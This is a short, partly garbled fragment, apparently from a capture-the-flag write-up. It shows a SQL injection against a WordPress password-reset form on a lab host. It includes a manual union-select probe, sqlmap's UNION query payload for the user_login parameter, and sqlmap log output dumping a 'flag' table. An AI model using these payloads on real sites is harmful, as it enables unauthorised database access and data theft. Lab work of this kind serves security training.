 用户1' union select 1#不存在，无法重置密码!
选择管理员: C:\Windows\System32\cmd.exe
%8E%B7%E5%8F%96%E6%96%B0%E5%AF%86%E7%A0%81
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: user_login=-4212' UNION ALL SELECT NULL,CONCAT(0x7176717671,0x6d65514e68524242644d774d4956575949594e52496b6
a79457a5354654558757359616e644c6350,0x717a767a71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -&redirect_to=&wp-submit=%E8
%8E%B7%E5%8F%96%E6%96%B0%E5%AF%86%E7%A0%81
---
[12:44:08] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[12:44:08] [INFO] fetching columns for table 'flag' in database 'wordpress'
[12:44:08] [WARNING] reflective value(s) found and filtering out
[12:44:08] [INFO] retrieved: 'id','int(10) unsigned'
[12:44:08] [INFO] retrieved: 'flag','varchar(32)'
[12:44:08] [INFO] fetching entries for table 'flag' in database 'wordpress'
Database: wordpress
Table: flag
[1 entry]
+----+--------------------------------+
| id | flag |
+----+--------------------------------+
| 1 | flag{This_1s_My_Dad_G01d_Bank} |
+----+--------------------------------+
[12:44:08] [INFO] table 'wordpress.flag' dumped to CSV file 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.
60.5\dump\wordpress\flag.csv'
[12:44:08] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.60
.5'
[12:44:08] [WARNING] your sqlmap version is outdated